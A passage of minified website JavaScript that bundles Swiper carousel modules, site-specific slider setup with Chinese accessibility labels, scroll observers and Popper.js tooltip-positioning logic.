t.slideToClosest();s.freeMode.momentumBounce&&p?(t.updateProgress(u),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&c.allowMomentumBounce&&(r("momentumBounce"),t.setTransition(s.speed),setTimeout((()=>{t.setTranslate(u),fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(r("_freeModeNoMomentumRelease"),t.updateProgress(d),t.setTransition(e),t.setTranslate(d),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,fe(o,(()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(d),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeMode.sticky)return void t.slideToClosest();s.freeMode&&r("_freeModeNoMomentumRelease")}(!s.freeMode.momentum||d>=s.longSwipesMs)&&(r("_freeModeStaticRelease"),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})}function it(e,t){const n=oe(t);return n!==t&&(n.style.backfaceVisibility="hidden",n.style["-webkit-backface-visibility"]="hidden"),n}function st(e){let{swiper:t,duration:n,transformElements:r,allSlides:i}=e;const{activeIndex:s}=t;if(t.params.virtualTranslate&&0!==n){let e,n=!1;e=i?r:r.filter((e=>{const n=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.find((t=>t.shadowRoot&&t.shadowRoot===e.parentNode));return e.parentElement})(e):e;return t.getSlideIndex(n)===s})),e.forEach((e=>{fe(e,(()=>{if(n)return;if(!t||t.destroyed)return;n=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function ot(e){let{swiper:t,extendParams:n,on:r}=e;n({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:n,on:r,setTranslate:i,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;r("beforeInit",(()=>{if(n.params.effect!==t)return;n.classNames.push(`${n.params.containerModifierClass}${t}`),a&&a()&&n.classNames.push(`${n.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(n.params,e),Object.assign(n.originalParams,e)})),r("setTranslate _virtualUpdated",(()=>{n.params.effect===t&&i()})),r("setTransition",((e,r)=>{n.params.effect===t&&s(r)})),r("transitionEnd",(()=>{if(n.params.effect===t&&l){if(!c||!c().slideShadows)return;n.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),r("virtualUpdate",(()=>{n.params.effect===t&&(n.slides.length||(d=!0),requestAnimationFrame((()=>{d&&n.slides&&n.slides.length&&(i(),d=!1)})))}))}({effect:"fade",swiper:t,on:r,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let n=0;n<e.length;n+=1){const e=t.slides[n];let r=-e.swiperSlideOffset;t.params.virtualTranslate||(r-=t.translate);let i=0;t.isHorizontal()||(i=r,r=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=it(0,e);o.style.opacity=s,o.style.transform=`translate3d(${r}px, ${i}px, 0px)`}},setTransition:e=>{const n=t.slides.map((e=>oe(e)));n.forEach((t=>{t.style.transitionDuration=`${e}ms`})),st({swiper:t,duration:e,transformElements:n,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}Object.keys(Ue).forEach((e=>{Object.keys(Ue[e]).forEach((t=>{Xe.prototype[t]=Ue[e][t]}))})),Xe.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=J();let s=null,o=null;const a=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(s=new ResizeObserver((e=>{o=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,s=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:o}=e;o&&o!==t.el||(i=r?r.width:(n[0]||n).inlineSize,s=r?r.height:(n[0]||n).blockSize)})),i===n&&s===r||a()}))})),s.observe(t.el)):(i.addEventListener("resize",a),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{o&&i.cancelAnimationFrame(o),s&&s.unobserve&&t.el&&(s.unobserve(t.el),s=null),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const s=[],o=J(),a=function(e,n){void 0===n&&(n={});const r=new(o.MutationObserver||o.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const n=function(){i("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)}));r.observe(e,{attributes:"undefined"===typeof n.attributes||n.attributes,childList:t.isElement||("undefined"===typeof n.childList||n).childList,characterData:"undefined"===typeof n.characterData||n.characterData}),s.push(r)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=pe(t.hostEl);for(let t=0;t<e.length;t+=1)a(e[t])}a(t.hostEl,{childList:t.params.observeSlideChildren}),a(t.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{s.forEach((e=>{e.disconnect()})),s.splice(0,s.length)}))}]);class at{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fade-swiper")),this.$pauseButton=document.querySelector(".js-fade-swiper-controls"),this.$delay=2400,this.$speed=800}controlToggle(e){const t=this.$pauseButton,n=e.slides[e.activeIndex].querySelector(".home-hero-tagline--rotate span");t.classList.contains("is-paused")?(n.style.animationPlayState="running",t.classList.remove("is-paused"),e.autoplay.resume(),t.setAttribute("aria-label","暂停主题动画")):(n.style.animationPlayState="paused",t.classList.add("is-paused"),e.autoplay.pause(),t.setAttribute("aria-label","播放主题动画"))}buttonControlHandler(e){this.$pauseButton.addEventListener("click",(()=>this.controlToggle(e)))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={effect:"fade",fadeEffect:{crossFade:!0},speed:this.$speed,autoplay:{delay:this.$delay,disableOnInteraction:!1},modules:[ot,nt],simulateTouch:!1},n=new Xe(e,t);return setTimeout((function(){e.classList.contains("has-not-initialized")&&e.classList.remove("has-not-initialized")}),this.$delay+this.$speed),this.buttonControlHandler(n),n}))}}class lt{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-fullwidth-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t={modules:[Je,et],slidesPerView:1,spaceBetween:0,autoHeight:!0,observer:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}};return new Xe(e,t)}))}}class ct{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".js-horizontal-swiper"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=e.dataset?.slideRole,n="none"!==t&&(t||"tabpanel"),r={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:22,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},a11y:{prevSlideMessage:"导航至第一张幻灯片",nextSlideMessage:"导航至最后一张幻灯片",slideLabelMessage:"文章{{index}}/{{slidesLength}}",slideRole:n},breakpoints:{1025:{slidesPerView:"auto",spaceBetween:12,freeMode:{enabled:!0,sticky:!1}}}};return new Xe(e,r)}))}}var dt=n(3871),ut=n.n(dt);class pt{constructor(e="",t=()=>null,n=()=>null){this.observedElements=[],this.config={root:null,rootMargin:"-50px 0px -50px 0px",threshold:["0"]},this.selector=e,this.elementCallback=t,this.cleanup=n}init(){"IntersectionObserver"in window?this.observeElements():this.addListeners()}observeElements(){this.observedElements=document.querySelectorAll(`.${this.selector}`);const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;this.cleanup(n,e)}}))}),this.config);this.observedElements.forEach((t=>{e.observe(t)}))}observeListener(){this.observedElements=document.querySelectorAll(`.${this.selector}`);ut()((()=>{const e=window.pageYOffset;this.observedElements.forEach((t=>{t.offsetTop<window.innerHeight+e&&this.elementCallback(t)})),0===this.observedElements.length&&this.removeListeners()}),20)()}addListeners(){document.addEventListener("scroll",this.observeListener),window.addEventListener("resize",this.observeListener),window.addEventListener("orientationChange",this.observeListener)}removeListeners(){document.removeEventListener("scroll",this.observeListener),window.removeEventListener("resize",this.observeListener),window.removeEventListener("orientationChange",this.observeListener)}}const ft=e=>{const t=((window.scrollY-e.offsetTop)/(e.offsetHeight-window.innerHeight)).toFixed(3);e.style.setProperty("--anim-progress",t)},mt=e=>{e.forEach((e=>{if(e.isIntersecting){const t=e.target;window.addEventListener("scroll",$()((()=>ft(t)),5))}else{const t=e.target;window.removeEventListener("scroll",$()((()=>ft(t)),5))}}))};var ht=(e=".js-scroll-storytelling",t={root:null,rootMargin:"-60px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(mt,t);n.length&&n.forEach((e=>{r.observe(e)}))};function gt(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function vt(e){return e instanceof gt(e).Element||e instanceof Element}function yt(e){return e instanceof gt(e).HTMLElement||e instanceof HTMLElement}function bt(e){return"undefined"!==typeof ShadowRoot&&(e instanceof gt(e).ShadowRoot||e instanceof ShadowRoot)}var wt=Math.max,Et=Math.min,xt=Math.round;function Tt(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function St(){return!/^((?!chrome|android).)*safari/i.test(Tt())}function Lt(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),i=1,s=1;t&&yt(e)&&(i=e.offsetWidth>0&&xt(r.width)/e.offsetWidth||1,s=e.offsetHeight>0&&xt(r.height)/e.offsetHeight||1);var o=(vt(e)?gt(e):window).visualViewport,a=!St()&&n,l=(r.left+(a&&o?o.offsetLeft:0))/i,c=(r.top+(a&&o?o.offsetTop:0))/s,d=r.width/i,u=r.height/s;return{width:d,height:u,top:c,right:l+d,bottom:c+u,left:l,x:l,y:c}}function At(e){var t=gt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Mt(e){return e?(e.nodeName||"").toLowerCase():null}function kt(e){return((vt(e)?e.ownerDocument:e.document)||window.document).documentElement}function Ct(e){return Lt(kt(e)).left+At(e).scrollLeft}function Ot(e){return gt(e).getComputedStyle(e)}function _t(e){var t=Ot(e),n=t.overflow,r=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function Pt(e,t,n){void 0===n&&(n=!1);var r=yt(t),i=yt(t)&&function(e){var t=e.getBoundingClientRect(),n=xt(t.width)/e.offsetWidth||1,r=xt(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),s=kt(t),o=Lt(e,i,n),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==Mt(t)||_t(s))&&(a=function(e){return e!==gt(e)&&yt(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:At(e);var t}(t)),yt(t)?((l=Lt(t,!0)).x+=t.clientLeft,l.y+=t.clientTop):s&&(l.x=Ct(s))),{x:o.left+a.scrollLeft-l.x,y:o.top+a.scrollTop-l.y,width:o.width,height:o.height}}function It(e){var t=Lt(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Dt(e){return"html"===Mt(e)?e:e.assignedSlot||e.parentNode||(bt(e)?e.host:null)||kt(e)}function Nt(e){return["html","body","#document"].indexOf(Mt(e))>=0?e.ownerDocument.body:yt(e)&&_t(e)?e:Nt(Dt(e))}function jt(e,t){var n;void 0===t&&(t=[]);var r=Nt(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),s=gt(r),o=i?[s].concat(s.visualViewport||[],_t(r)?r:[]):r,a=t.concat(o);return i?a:a.concat(jt(Dt(o)))}function $t(e){return["table","td","th"].indexOf(Mt(e))>=0}function Rt(e){return yt(e)&&"fixed"!==Ot(e).position?e.offsetParent:null}function qt(e){for(var t=gt(e),n=Rt(e);n&&$t(n)&&"static"===Ot(n).position;)n=Rt(n);return n&&("html"===Mt(n)||"body"===Mt(n)&&"static"===Ot(n).position)?t:n||function(e){var t=/firefox/i.test(Tt());if(/Trident/i.test(Tt())&&yt(e)&&"fixed"===Ot(e).position)return null;var n=Dt(e);for(bt(n)&&(n=n.host);yt(n)&&["html","body"].indexOf(Mt(n))<0;){var r=Ot(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var zt="top",Ft="bottom",Bt="right",Ht="left",Gt="auto",Wt=[zt,Ft,Bt,Ht],Vt="start",Ut="end",Yt="viewport",Xt="popper",Kt=Wt.reduce((function(e,t){return e.concat([t+"-"+Vt,t+"-"+Ut])}),[]),Qt=[].concat(Wt,[Gt]).reduce((function(e,t){return e.concat([t,t+"-"+Vt,t+"-"+Ut])}),[]),Jt=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function Zt(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}function en(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var tn={placement:"bottom",modifiers:[],strategy:"absolute"};function nn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function rn(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,s=void 0===i?tn:i;return function(e,t,n){void 0===n&&(n=s);var i={placement:"bottom",orderedModifiers:[],options:Object.assign({},tn,s),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},o=[],a=!1,l={state:i,setOptions:function(n){var a="function"===typeof n?n(i.options):n;c(),i.options=Object.assign({},s,i.options,a),i.scrollParents={reference:vt(e)?jt(e):e.contextElement?jt(e.contextElement):[],popper:jt(t)};var d=function(e){var t=Zt(e);return Jt.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,i.options.modifiers)));return i.orderedModifiers=d.filter((function(e){return e.enabled})),i.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,s=e.effect;if("function"===typeof s){var a=s({state:i,name:t,instance:l,options:r}),c=function(){};o.push(a||c)}})),l.update()},forceUpdate:function(){if(!a){var e=i.elements,t=e.reference,n=e.popper;if(nn(t,n)){i.rects={reference:Pt(t,qt(n),"fixed"===i.options.strategy),popper:It(n)},i.reset=!1,i.placement=i.options.placement,i.orderedModifiers.forEach((function(e){return i.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<i.orderedModifiers.length;r++)if(!0!==i.reset){var s=i.orderedModifiers[r],o=s.fn,c=s.options,d=void 0===c?{}:c,u=s.name;"function"===typeof o&&(i=o({state:i,options:d,name:u,instance:l})||i)}else i.reset=!1,r=-1}}},update:en((function(){return new Promise((function(e){l.forceUpdate(),e(i)}))})),destroy:function(){c(),a=!0}};if(!nn(e,t))return l;function c(){o.forEach((function(e){return e()})),o=[]}return l.setOptions(n).then((function(e){!a&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var sn={passive:!0};function on(e){return e.split("-")[0]}function an(e){return e.split("-")[1]}function ln(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function cn(e){var t,n=e.reference,r=e.element,i=e.placement,s=i?on(i):null,o=i?an(i):null,a=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(s){case zt:t={x:a,y:n.y-r.height};break;case Ft:t={x:a,y:n.y+n.height};break;case Bt:t={x:n.x+n.width,y:l};break;case Ht:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=s?ln(s):null;if(null!=c){var d="y"===c?"height":"width";switch(o){case Vt:t[c]=t[c]-(n[d]/2-r[d]/2);break;case Ut:t[c]=t[c]+(n[d]/2-r[d]/2)}}return t}var dn={top:"auto",right:"auto",bottom:"auto",left:"auto"};function un(e){var t,n=e.popper,r=e.popperRect,i=e.placement,s=e.variation,o=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,d=e.roundOffsets,u=e.isFixed,p=o.x,f=void 0===p?0:p,m=o.y,h=void 0===m?0:m,g="function"===typeof d?d({x:f,y:h}):{x:f,y:h};f=g.x,h=g.y;var v=o.hasOwnProperty("x"),y=o.hasOwnProperty("y"),b=Ht,w=zt,E=window;if(c){var x=qt(n),T="clientHeight",S="clientWidth";if(x===gt(n)&&"static"!==Ot(x=kt(n)).position&&"absolute"===a&&(T="scrollHeight",S="scrollWidth"),i===zt||(i===Ht||i===Bt)&&s===Ut)w=Ft,h-=(u&&x===E&&E.visualViewport?E.visualViewport.height:x[T])-r.height,h*=l?1:-1;if(i===Ht||(i===zt||i===Ft)&&s===Ut)b=Bt,f-=(u&&x===E&&E.visualViewport?E.visualViewport.width:x[S])-r.width,f*=l?1:-1}var L,A=Object.assign({position:a},c&&dn),M=!0===d?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:xt(n*i)/i||0,y:xt(r*i)/i||0}}({x:f,y:h},gt(n)):{x:f,y:h};return f=M.x,h=M.y,l?Object.assign({},A,((L={})[w]=y?"0":"",L[b]=v?"0":"",L.transform=(E.devicePixelRatio||1)<=1?"translate("+f+"px, "+h+"px)":"translate3d("+f+"px, "+h+"px, 0)",L)):Object.assign({},A,((t={})[w]=y?h+"px":"",t[b]=v?f+"px":"",t.transform="",t))}var pn={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.offset,s=void 0===i?[0,0]:i,o=Qt.reduce((function(e,n){return e[n]=function(e,t,n){var r=on(e),i=[Ht,zt].indexOf(r)>=0?-1:1,s="function"===typeof n?n(Object.assign({},t,{placement:e})):n,o=s[0],a=s[1];return o=o||0,a=(a||0)*i,[Ht,Bt].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}(n,t.rects,s),e}),{}),a=o[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=o}},fn={left:"right",right:"left",bottom:"top",top:"bottom"};function mn(e){return e.replace(/left|right|bottom|top/g,(function(e){return fn[e]}))}var hn={start:"end",end:"start"};function gn(e){return e.replace(/start|end/g,(function(e){return hn[e]}))}function vn(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&bt(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function yn(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function bn(e,t,n){return t===Yt?yn(function(e,t){var n=gt(e),r=kt(e),i=n.visualViewport,s=r.clientWidth,o=r.clientHeight,a=0,l=0;if(i){s=i.width,o=i.height;var c=St();(c||!c&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:s,height:o,x:a+Ct(e),y:l}}(e,n)):vt(t)?function(e,t){var n=Lt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):yn(function(e){var t,n=kt(e),r=At(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=wt(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=wt(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+Ct(e),l=-r.scrollTop;return"rtl"===Ot(i||n).direction&&(a+=wt(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}(kt(e)))}function wn(e,t,n,r){var i="clippingParents"===t?function(e){var t=jt(Dt(e)),n=["absolute","fixed"].indexOf(Ot(e).position)>=0&&yt(e)?qt(e):e;return vt(n)?t.filter((function(e){return vt(e)&&vn(e,n)&&"body"!==Mt(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],a=s.reduce((function(t,n){var i=bn(e,n,r);return t.top=wt(i.top,t.top),t.right=Et(i.right,t.right),t.bottom=Et(i.bottom,t.bottom),t.left=wt(i.left,t.left),t}),bn(e,o,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function En(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function xn(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Tn(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,s=n.strategy,o=void 0===s?e.strategy:s,a=n.boundary,l=void 0===a?"clippingParents":a,c=n.rootBoundary,d=void 0===c?Yt:c,u=n.elementContext,p=void 0===u?Xt:u,f=n.altBoundary,m=void 0!==f&&f,h=n.padding,g=void 0===h?0:h,v=En("number"!==typeof g?g:xn(g,Wt)),y=p===Xt?"reference":Xt,b=e.rects.popper,w=e.elements[m?y:p],E=wn(vt(w)?w:w.contextElement||kt(e.elements.popper),l,d,o),x=Lt(e.elements.reference),T=cn({reference:x,element:b,strategy:"absolute",placement:i}),S=yn(Object.assign({},b,T)),L=p===Xt?S:x,A={top:E.top-L.top+v.top,bottom:L.bottom-E.bottom+v.bottom,left:E.left-L.left+v.left,right:L.right-E.right+v.right},M=e.modifiersData.offset;if(p===Xt&&M){var k=M[i];Object.keys(A).forEach((function(e){var t=[Bt,Ft].indexOf(e)>=0?1:-1,n=[zt,Ft].indexOf(e)>=0?"y":"x";A[e]+=k[n]*t}))}return A}function Sn(e,t,n){return wt(e,Et(t,n))}var Ln={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0!==o&&o,l=n.boundary,c=n.rootBoundary,d=n.altBoundary,u=n.padding,p=n.tether,f=void 0===p||p,m=n.tetherOffset,h=void 0===m?0:m,g=Tn(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:d}),v=on(t.placement),y=an(t.placement),b=!y,w=ln(v),E="x"===w?"y":"x",x=t.modifiersData.popperOffsets,T=t.rects.reference,S=t.rects.popper,L="function"===typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,A="number"===typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),M=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(x){if(s){var C,O="y"===w?zt:Ht,_="y"===w?Ft:Bt,P="y"===w?"height":"width",I=x[w],D=I+g[O],N=I-g[_],j=f?-S[P]/2:0,$=y===Vt?T[P]:S[P],R=y===Vt?-S[P]:-T[P],q=t.elements.arrow,z=f&&q?It(q):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},B=F[O],H=F[_],G=Sn(0,T[P],z[P]),W=b?T[P]/2-j-G-B-A.mainAxis:$-G-B-A.mainAxis,V=b?-T[P]/2+j+G+H+A.mainAxis:R+G+H+A.mainAxis,U=t.elements.arrow&&qt(t.elements.arrow),Y=U?"y"===w?U.clientTop||0:U.clientLeft||0:0,X=null!=(C=null==M?void 0:M[w])?C:0,K=I+V-X,Q=Sn(f?Et(D,I+W-X-Y):D,I,f?wt(N,K):N);x[w]=Q,k[w]=Q-I}if(a){var J,Z="x"===w?zt:Ht,ee="x"===w?Ft:Bt,te=x[E],ne="y"===E?"height":"width",re=te+g[Z],ie=te-g[ee],se=-1!==[zt,Ht].indexOf(v),oe=null!=(J=null==M?void 0:M[E])?J:0,ae=se?re:te-T[ne]-S[ne]-oe+A.altAxis,le=se?te+T[ne]+S[ne]-oe-A.altAxis:ie,ce=f&&se?function(e,t,n){var r=Sn(e,t,n);return r>n?n:r}(ae,te,le):Sn(f?ae:re,te,f?le:ie);x[E]=ce,k[E]=ce-te}t.modifiersData[r]=k}},requiresIfExists:["offset"]};var An={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,s=n.elements.arrow,o=n.modifiersData.popperOffsets,a=on(n.placement),l=ln(a),c=[Ht,Bt].indexOf(a)>=0?"height":"width";if(s&&o){var d=function(e,t){return En("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:xn(e,Wt))}(i.padding,n),u=It(s),p="y"===l?zt:Ht,f="y"===l?Ft:Bt,m=n.rects.reference[c]+n.rects.reference[l]-o[l]-n.rects.popper[c],h=o[l]-n.rects.reference[l],g=qt(s),v=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,y=m/2-h/2,b=d[p],w=v-u[c]-d[f],E=v/2-u[c]/2+y,x=Sn(b,E,w),T=l;n.modifiersData[r]=((t={})[T]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&vn(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Mn(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function kn(e){return[zt,Bt,Ft,Ht].some((function(t){return e[t]>=0}))}var Cn=rn({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,s=void 0===i||i,o=r.resize,a=void 0===o||o,l=gt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,sn)})),a&&l.addEventListener("resize",n.update,sn),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,sn)})),a&&l.removeEventListener("resize",n.update,sn)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=cn({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,s=n.adaptive,o=void 0===s||s,a=n.roundOffsets,l=void 0===a||a,c={placement:on(t.placement),variation:an(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,un(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,un(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];yt(i)&&Mt(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});yt(r)&&Mt(r)&&(Object.assign(r.style,s),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},pn,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var 